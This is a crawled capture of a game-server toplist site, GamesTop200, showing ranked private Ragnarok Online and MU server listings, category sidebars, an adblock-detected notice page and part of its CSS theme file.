								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  834									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">49</span> <br />
									[<a href="details/699">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >786 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/699/out">Mejor servidor de RO en España</a>
																				<a href="ragnarok-online">
											<small class="pull-right">
												Ragnarok Online											</small>
										</a>
																			</h3>
																		
									<p>
										Valhalla Online, el mejor servidor de Ragnarok Online en Español.  - Ratios Bajos: Con velocidades de servidor de 10/10/9, Valhalla ofrece un giro emocionante y desafiante para que la aventura continúe.  - Pre-Renewal: Nuestro entorno pre-renewal conserva las mecánicas de juego clásicas.									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  786									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">50</span> <br />
									[<a href="details/786">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >782 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/786/out">METAVERSE MU</a>
																				<a href="mu-mobile">
											<small class="pull-right">
												MU Mobile											</small>
										</a>
																			</h3>
																		
									<p>
										METAVERSE MU Crossplatform Available for ANDROID/IOS/IPAD/PC/LOPTOP									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  782									</div>
								</td>														
							</tr>	
														
						</tbody>
					</table>
					
					<div class="text-center">
						<ul class="pagination no-margin"><li class="active"><a>1</a></li><li><a href="https://www.gamestop200.com/?p=2" data-ci-pagination-page="2">2</a></li><li><a href="https://www.gamestop200.com/?p=3" data-ci-pagination-page="3">3</a></li><li><a href="https://www.gamestop200.com/?p=2" data-ci-pagination-page="2" rel="next">&gt;</a></li><li><a href="https://www.gamestop200.com/?p=16" data-ci-pagination-page="16">&gt;&gt;</a></li></ul>					</div>
				</section>
			</div>
			<!-- ./leftside -->	

			<!-- sidebar -->
			<div class="sidebar">
				
				<!-- section -->
				<!--
				<div class="section section-default">
					<div class="title dark-grey no-margin padding-10-15">
						<i class="fa fa-bullhorn"></i> ADIVERTISE
					</div>
					
					<div class="tab-content padding-15">
						
					</div>
				</div>
				<!-- ./section -->
				<!-- section -->
				<div class="section section-default">
					<div class="title dark-grey no-margin padding-10-15">
						<i class="fa fa-check"></i> CATEGORIES MMORPG
					</div>					
					<div class="tab-content ">
						<div class="list-group">		
													<a href="aion-online" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge badge-blue">8</span>-->
								AION Online							</a>
													<a href="black-desert-online" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge badge-blue">19</span>-->
								Black Desert Online							</a>
													<a href="browser-games" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge badge-blue">11</span>-->
								Browser Games							</a>
													<a href="cabal-online" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge badge-blue">1</span>-->
								Cabal Online							</a>
													<a href="conquer-online" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge badge-blue">4</span>-->
								Conquer Online							</a>
													<a href="grand-chase" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge badge-blue">5</span>-->
								Grand Chase							</a>
													<a href="lineage-2" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge badge-blue">521</span>-->
								Lineage 2							</a>
													<a href="mu-mobile" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge badge-blue">10</span>-->
								MU Mobile							</a>
													<a href="mu-online" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge badge-blue">103</span>-->
								MU Online							</a>
													<a href="perfect-world" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge badge-blue">5</span>-->
								Perfect World							</a>
													<a href="pristontale" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge badge-blue">1</span>-->
								PristonTale							</a>
													<a href="ragnarok-online" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge badge-blue">79</span>-->
								Ragnarok Online							</a>
													<a href="rf-online" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge badge-blue">1</span>-->
								RF Online							</a>
													<a href="shaiya" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge ">0</span>-->
								Shaiya							</a>
													<a href="silkroad-online" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge badge-blue">4</span>-->
								Silkroad Online							</a>
													<a href="ultima-online" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge ">0</span>-->
								Ultima Online							</a>
													<a href="world-of-warcraft" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge badge-blue">30</span>-->
								World of Warcraft							</a>
												</div>
					</div>
				</div>
				
								<div class="section section-default">
					<div class="title dark-grey no-margin padding-10-15">
						<i class="fa fa-check"></i> RANDOM premium  All Category					</div>					
					<div class="tab-content ">
						<div class="list-group">		
													<a href="details/838" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								OhaGaming.com - Fire Drake v1534								<!--
								<span class="pull-right badge ">V: 1</span>
								<span class="pull-right badge ">O: 431</span>
								-->
							</a>
													<a href="details/837" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								LA2 SKALA - Interlude PVP server								<!--
								<span class="pull-right badge ">V: 0</span>
								<span class="pull-right badge ">O: 243</span>
								-->
							</a>
													<a href="details/836" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								L2GhostSeason								<!--
								<span class="pull-right badge ">V: 0</span>
								<span class="pull-right badge ">O: 355</span>
								-->
							</a>
													<a href="details/7" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								L2Amerika - 17 YEARS ONLINE								<!--
								<span class="pull-right badge ">V: 18821</span>
								<span class="pull-right badge ">O: 2296</span>
								-->
							</a>
													<a href="details/839" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								RagBRO Evolution								<!--
								<span class="pull-right badge ">V: 0</span>
								<span class="pull-right badge ">O: 234</span>
								-->
							</a>
													<a href="details/789" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								MU Mystic Universe								<!--
								<span class="pull-right badge ">V: 1</span>
								<span class="pull-right badge ">O: 430</span>
								-->
							</a>
													<a href="details/825" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								L2RET PRIVATE PVP SERVER								<!--
								<span class="pull-right badge ">V: 21</span>
								<span class="pull-right badge ">O: 440</span>
								-->
							</a>
												</div>
					</div>
				</div>
								
								<div class="section section-default">
					<div class="title dark-grey no-margin padding-10-15">
						<i class="fa fa-check"></i> NEWEST 10 All Category 					</div>					
					<div class="tab-content ">
						<div class="list-group">		
													<a href="details/839" class="list-group-item list-group-item premium-ctext">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								RagBRO Evolution								<!--
								<span class="pull-right badge ">V: 0</span>
								<span class="pull-right badge ">O: 234</span>
								-->
							</a>
													<a href="details/838" class="list-group-item list-group-item premium-ctext">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								OhaGaming.com - Fire Drake v1534								<!--
								<span class="pull-right badge ">V: 1</span>
								<span class="pull-right badge ">O: 431</span>
								-->
							</a>
													<a href="details/837" class="list-group-item list-group-item premium-ctext">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								LA2 SKALA - Interlude PVP server								<!--
								<span class="pull-right badge ">V: 0</span>
								<span class="pull-right badge ">O: 243</span>
								-->
							</a>
													<a href="details/836" class="list-group-item list-group-item premium-ctext">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								L2GhostSeason								<!--
								<span class="pull-right badge ">V: 0</span>
								<span class="pull-right badge ">O: 355</span>
								-->
							</a>
													<a href="details/835" class="list-group-item list-group-item ">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								L2Sierra								<!--
								<span class="pull-right badge ">V: 31</span>
								<span class="pull-right badge ">O: 500</span>
								-->
							</a>
													<a href="details/834" class="list-group-item list-group-item ">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								AiRO Ragnarok Online								<!--
								<span class="pull-right badge ">V: 37</span>
								<span class="pull-right badge ">O: 384</span>
								-->
							</a>
													<a href="details/833" class="list-group-item list-group-item ">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								VEXRON.ORG								<!--
								<span class="pull-right badge ">V: 0</span>
								<span class="pull-right badge ">O: 54</span>
								-->
							</a>
													<a href="details/832" class="list-group-item list-group-item ">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								SilkroadTopServers Best Servers								<!--
								<span class="pull-right badge ">V: 7</span>
								<span class="pull-right badge ">O: 120</span>
								-->
							</a>
													<a href="details/831" class="list-group-item list-group-item ">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								Ragna: Free 2 Play								<!--
								<span class="pull-right badge ">V: 0</span>
								<span class="pull-right badge ">O: 103</span>
								-->
							</a>
													<a href="details/830" class="list-group-item list-group-item ">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								Lineage 2 Archangel								<!--
								<span class="pull-right badge ">V: 0</span>
								<span class="pull-right badge ">O: 90</span>
								-->
							</a>
												</div>
					</div>
				</div>
				
							</div><!-- ./sidebar -->	
		</div><!-- ./wrapper -->
			</div>
		
		
	</div>
	<!-- footer -->
	<footer>
		<div class="container">
			<div class="widget row">
				<!-- about -->
				<div class="col-md-4 col-xs-12">
					<h4 class="title">About GamesTop200</h4>
					<div class="text">
						<span>The "GamesTop200" is designed to be a reference in TopList, a website where you can find various categories of servers or disclose your server.</span>
						<a href="statics/about" class="btn btn-primary">Read more</a>
						<br /><br />
											<!-- Start of StatCounter Code for Default Guide -->
						<script type="text/javascript">
							var sc_project = 10579195;
							var sc_invisible = 0;
							var sc_security = "266702d4";
							var scJsHost = (("https:" == document.location.protocol) ? "https://secure." : "http://www.");
							document.write("<sc" + "ript type='text/javascript' src='" + scJsHost + "statcounter.com/counter/counter.js'></" + "script>");
						</script>
						<noscript>
							<div class="statcounter">
								<a href="https://statcounter.com/p10579195/?guest=1" target="_blank">
									<img class="statcounter" src="https://c.statcounter.com/10579195/0/a3f541f8/0/" alt="View Stats"></a>
							</div>
						</noscript>
						<!-- End of StatCounter Code for Default Guide -->
						<a href="https://statcounter.com/p10579195/?guest=1" target="_blank">View Stats</a>
										
					Resposta: {
    &quot;status&quot;: &quot;denied&quot;,
    &quot;message&quot;: &quot;100 queries exhausted, if you sign up for a free API key you'll be able to make 1,000 free queries per day.&quot;
}<br />Resposta Data: Array
(
    [status] => denied
    [message] => 100 queries exhausted, if you sign up for a free API key you'll be able to make 1,000 free queries per day.
)
<br />O IP não é um proxy ou VPN.					   <br />
					   <br />
					   Your address ip is: 3.145.139.203					    <br />

						<br>


					</div>
				</div>
					
				<!-- latest tweet -->
				<div class="col-md-3 col-xs-12 visible-md-block visible-lg-block">
					
					
				</div>
						
				<!-- social buttons -->
				<!--<div class="col-md-5 col-xs-12">
										<div id="fb-root"></div>
					<script>(function(d, s, id) {
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.6&appId=440559656116681";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script>
					
					<div class="fb-page" data-href="https://www.facebook.com/extremegamesites/" data-tabs="timeline" data-width="420" data-height="220" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-posts="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/extremegamesites/"><a href="https://www.facebook.com/extremegamesites/">GamesTop200</a></blockquote></div></div>
									</div>-->
			</div>
			<!-- ./footer widget -->
		</div>
			
		<!-- footer bottom -->
		<div class="footer-bottom">
			<div class="container">	
				<ul class="pull-left">
					<li>&copy; 2026 GamesTop200. All rights reserved.</li>
				</ul>
				<ul class="pull-right hidden-xs">
					<li><a href="statics/policy">Privacy Policy</a></li>
					<li><a href="statics/terms">Terms of Use</a></li>
				</ul>
			</div>
		</div>
		<!-- ./footer bottom -->
	</footer>	
	<!-- ./footer -->
	
	
	
	<script src="resources/website/plugins/core.js"></script>
	<script src="resources/website/plugins/holder/holder.js"></script>
	<script src="resources/website/plugins/sticky-kit/jquery.sticky-kit.min.js"></script>
	<script src="resources/website/plugins/alertifyjs/alertify.min.js"></script>
	
	<script type="text/javascript" charset="utf-8">
		window.onload = function() {
        setTimeout(function() {
          var ad = document.querySelector("ins.adsbygoogle");
          if (ad && ad.innerHTML.replace(/\s/g, "").length == 0) {
            $.get("adblock",function(html){
				//$("body").html(html);
			});
          }else if(!ad){
          	$.get("adblock",function(html){
				//$("body").html(html);
			});
          }
        }, 0);
      };
	</script>
	
	<script src="resources/website/plugins/lazyload/jquery.lazyload.min.js" type="text/javascript"></script>
	<script>
		$(function(){
			$("[data-original]").lazyload({
		         effect : "fadeIn",
		         skip_invisible: 0,
		         visibleOnly: true

		        	 
		     });
		});
	</script>
	


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamestop200.com/adblock
body_size: 811
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<!-- Meta -->
	<meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0; user-scalable=0;">

	<title>GamesTop200 - Online Rank, Top Game, Top 200, Game Servers</title>
</head>

<body >
	<header>
		
		<!-- header -->
		<div class="header">
			<div class="container">
				<span class="bar hide"></span>
				<a href="" class="logo pull-left"><i class="ion-arrow-graph-up-right"></i> GamesTop200</a>
				
				<!--<div class="advertisement advertisement-sm pull-left">
					<a href="index.html"><img src="resources/website/img/468.png" alt="" /></a>
				</div>-->
				<ul class="list-inline pull-right hidden-xs">
					<!--<li><a href="#" class="btn btn-social-icon btn-circle" data-toggle="tooltip" data-placement="bottom" title="Twitter"><i class="fa fa-twitter"></i></a></li>-->
					<li><a href="https://www.facebook.com/pages/Extremegamesites/827610390619584" target="_blank" class="btn btn-social-icon btn-circle" data-toggle="tooltip" data-placement="bottom"  title="Facebook"><i class="fa fa-facebook"></i></a></li>
					<!--<li><a href="#" class="btn btn-social-icon btn-circle" data-toggle="tooltip" data-placement="bottom"  title="Google"><i class="fa fa-google-plus"></i></a></li>-->
				</ul>
			</div>
		</div>
		<!-- ./header -->
		

	</header>
	<div >
		<div class="container center">
			<!-- wrapper-->
					<div id="wrapper">
						<ol class="breadcrumb">
							<li><a href="">Home</a></li>
							<li class="active">ADBLOCK DETECTED</li>
						</ol>
						
						<div class="row">
						<div class="col-md-12">
							<!-- section -->
							<section class="no-padding-top no-border text-center">
								<div class="title">
									<h1 class="headline margin-10 no-float">ADBLOCK DETECTED!!!</h1>
								</div>
								
								<p>
									We detected the use of ad blockers, the ads are important for our system continues to function. <br />
									Please disable to continue browsing. <br />
									If you have already, refresh the page to continue.
								</p>
						</div>
					</div>
					<!-- ./leftside -->			
				</div><!-- ./wrapper -->
		</div>
		
		
	</div>
	<!-- footer -->
	<footer>
		
			
		<!-- footer bottom -->
		<div class="footer-bottom">
			<div class="container">	
				<ul class="pull-left">
					<li>&copy; 2026 GamesTop200. All rights reserved.</li>
				</ul>
				<ul class="pull-right hidden-xs">
					<li><a href="statics/policy">Privacy Policy</a></li>
					<li><a href="statics/terms">Terms of Use</a></li>
				</ul>
			</div>
		</div>
		<!-- ./footer bottom -->
	</footer>	
	<!-- ./footer -->
	
	
	
<script>
	(function(i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] ||
		function() {
			(i[r].q = i[r].q || []).push(arguments)
		}, i[r].l = 1 * new Date();
		a = s.createElement(o),
		m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
		
	})(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-63303598-1', 'auto', {'allowLinker': true});
	ga('send', 'pageview');

</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.gamestop200.com/resources/website/css/style.css
body_size: 11913
content:
/* ==========================================================================
	* Theme Name: GameForest HTML Template
	* Theme URL: http://themeforest.net/user/YAKUZI/
	* Author: YAKUZI
	* URL: http://yakuzi.eu
* ===========================================================================
*/

@font-face {
	font-family: "BebasNeue";
	src: url("fonts/BebasNeue.eot?") format("eot"),
		 url("fonts/BebasNeue.woff") format("woff"),
		 url("fonts/BebasNeue.ttf") format("truetype"),
		 url("fonts/BebasNeue.svg#BebasNeue") format("svg");
	font-weight: normal;
	font-style: normal;
}

/* 	==========================================================================
	Index
	=================
	1. General
	2. Header
	3. Wrapper
	4. Sidebar
	5. Footer
	=================

  /*==========================================================================
    1. General
  ========================================================================== */
 	html, body {
	    height: 100%;
	}
	body {
		font: 12px Arial, sans-serif;
	}
	a {
		-webkit-transition: 0.25s;
		transition: 0.25s;
	}
	button,
	a:hover,
	a:active,
	a:focus { 
		text-decoration: none; 
		outline: 0!important;
	}
	h1, 
	h2, 
	h3, 
	h4, 
	h5, 
	h6 {
		color: #4f4f4f;
		font-family: "BebasNeue", sans-serif;
		margin: 0;
		font-weight: normal!important;
	}
	
	/* --- btn --- */
	.btn {
		-webkit-border-radius: 2px;
		-moz-border-radius: 2px;
		border-radius: 2px;
		font-weight: normal;
		border: none!important;
	}
	.btn.btn-info {
		background-color: #3498db;
	}
	.btn.btn-info:hover,
	.btn.btn-info:active,
	.btn.btn-info.hover {
		background-color: #2980b9;
	}
	.btn.btn-danger {
		background-color: #e74c3c;
	}
	.btn.btn-danger:hover,
	.btn.btn-danger:active,
	.btn.btn-danger.hover {
		background-color: #c0392b;
	}
	.btn.btn-warning {
		background-color: #e67e22;
	}
	.btn.btn-warning:hover,
	.btn.btn-warning:active,
	.btn.btn-warning.hover {
		background-color: #d35400;
	}
	.btn.btn-success {
		background-color: #27ae60;
	}
	.btn.btn-success:hover,
	.btn.btn-success:active,
	.btn.btn-success.hover {
		background-color: #1c8348;
	}
	.btn.btn-inverse {
		color: #FFF;
		background-color: #2b2b2b;
	}
	.btn-bold {
		font-weight: bold!important;
	}
	.btn-md {
		padding: 8px 10px;
	}
	.btn-inverse:hover {
		background: #17181b;
		color: #FFF;
	}
	.btn-circle {
		width: 27px!important;
		height: 27px!important;
		text-align: center!important;
		padding: 5px 0;
		border-radius: 15px;
	}
	.btn-circle.btn-social-icon *:first-child {
		line-height: 27px!important;
		width: auto!important;
	}
	.btn-circle.btn-lg {
		width: 50px;
		height: 50px;
		padding: 10px 16px;
		font-size: 18px;
		line-height: 1.33;
		border-radius: 25px;
	}
	.btn-circle.btn-xl {
		width: 70px;
		height: 70px;
		padding: 10px 16px;
		font-size: 24px;
		line-height: 1.33;
		border-radius: 35px;
	}
	.btn-default {
		border: 1px solid rgba(0,0,0, 0.1)!important;
	}
	.btn-icon-left i, 
	.label-icon-left i {
		margin-left: 5px;
	}
	.btn-icon-right i, 
	.label-icon-right i {
		margin-right: 5px;
	}
	.btn-outline {
		background-color: transparent!important;
		color: inherit;
		transition: all .5s;
		border-width: 1px!important;
		border-style: solid!important;
	}
	.btn-primary.btn-outline {
		color: #293c4e;
		border-color: #293c4e!important;
	}
	.btn.btn-primary.btn-outline:hover,
	.btn.btn-primary.btn-outline:active,
	.btn.btn-primary.btn-outline.hover {
		background-color: #293c4e!important;
	}
	.btn-success.btn-outline {
		color: #27ae60;
		border-color: #27ae60!important;
	}
	.btn.btn-success.btn-outline:hover,
	.btn.btn-success.btn-outline:active,
	.btn.btn-success.btn-outline.hover {
		background-color: #27ae60!important;
	}
	.btn-info.btn-outline {
		color: #3498db;
		border-color: #3498db!important;
	}
	.btn.btn-info.btn-outline:hover,
	.btn.btn-info.btn-outline:active,
	.btn.btn-info.btn-outline.hover {
		background-color: #3498db!important;
	}
	.btn-warning.btn-outline {
		color: #e67e22;
		border-color: #e67e22!important;
	}
	.btn.btn-warning.btn-outline:hover,
	.btn.btn-warning.btn-outline:active,
	.btn.btn-warning.btn-outline.hover {
		background-color: #e67e22!important;
	}
	.btn-danger.btn-outline {
		color: #e74c3c;
		border-color: #e74c3c!important;
	}
	.btn.btn-danger.btn-outline:hover,
	.btn.btn-danger.btn-outline:active,
	.btn.btn-danger.btn-outline.hover {
		background-color: #e74c3c!important;
	}
	.btn-primary.btn-outline:hover,
	.btn-success.btn-outline:hover,
	.btn-info.btn-outline:hover,
	.btn-warning.btn-outline:hover,
	.btn-danger.btn-outline:hover {
		color: #fff;
	}
	
	/* --- label --- */
	.label {
		display: inline-block; 
		font-size: 14px;
		font-family: Arial, sans-serif;
		margin-right: 5px;
		padding: 7px;
		font-weight: bold;
		border-radius: 2px;
		text-shadow: none;
		box-shadow: 1px 1px 0 0 #FFF;
		border: 0;
	}
	
	.label-primary {
		background-color: #2a5d9f;
	}
	.label-success {
		background-color: #159615;
	}	
	.label-danger {
		background-color: #d32f2f;
	}
	.label-warning {
		background-color: #ef6c00;
	}
	
	.label span {
		display: block;
		font-weight: normal;
		margin-bottom: 8px;
		font-size: 11px;
	}
	
	.label-sm {
		font-size: 12px!important;
	}
	
	.label-xs {
		font-size: 11px!important;
	}
	
	.label-lg {
		font-size: 24px!important;
	}
	
	/* --- dropcap --- */
	.dropcap {
		float: left;
		font-size: 30px;
		line-height: 32px;
		font-weight: bold;
		margin: 0 8px 0 0;
	}
	
	/* --- border light --- */
	.border-top-light {	
		border-top: 1px solid #eee;
	}
	
	/* --- progress bar --- */
	.progress-xs {
		height: 5px!important;
	}
	.progress-sm {
		height: 10px!important;
	}
	.progress {
	  background-color: #ebedef;
	  border-radius: 32px;
	  height: 15px;
	  -webkit-box-shadow: none;
	  box-shadow: none;
	}
	.progress-bar {
	  background-color: #1abc9c;
	  line-height: 15px;
	  -webkit-box-shadow: none;
	  box-shadow: none;
	  font-size: 11px;
	  font-weight: bold;
	  color: rgba(0,0,0, 0.3);
	}
	.progress-bar-success {
	  background-color: #159615;
	}
	.progress-bar-warning {
	  background-color: #ef6c00;
	}
	.progress-bar-danger {
	  background-color: #d32f2f;
	}
	.progress-bar-info {
	  background-color: #3498db;
	}

	/* --- popover --- */
	.popover {
		border-color: #d4d4d4;
		-webkit-box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.05);
		box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.05);
		border-radius: 3px;
		-webkit-border-radius: 3px;
	}
	
	/* --- default p --- */
	p {
		color: #555;
		line-height: 1.6;
	}
	
	/* --- text colors --- */
	.text-success {
		color: #27ae60;
	}
	.text-warning {
		color: #e67e22;
	}
	.text-danger {
		color: #e74c3c;
	}
	.text-info {
		color: #3498db;
	}
	.text-dark {
		color: rgba(0,0,0, 0.5)!important;
	}
	.text-bold {
		font-weight: bold!important;
	}
	
	/* --- text sizes --- */
	.text-xs {
		font-size: 10px!important;
	}
	.text-sm {
		font-size: 11px!important;
	}
	.text-md {
		font-size: 12px!important;
	}
	.text-lg {
		font-size: 16px!important;
	}
	
	/* --- alert --- */
	.alert i {
		margin-right: 10px;
	}
	
	/* --- fixed menu --- */
	.menu-fixed {
		position: fixed!important;
		z-index: 1001!important;
		top: 0;
		width: 100%!important;
		left: 0;
		box-shadow: 0 0 3px 0 rgba(0,0,0, 0.5);
	}
	
	.loaded-content section {
		display: none;
	}
	
	/* --- helpers --- */
	.no-bold {
		font-weight: normal!important;
	}
	.no-float {
		float: none!important;
	}
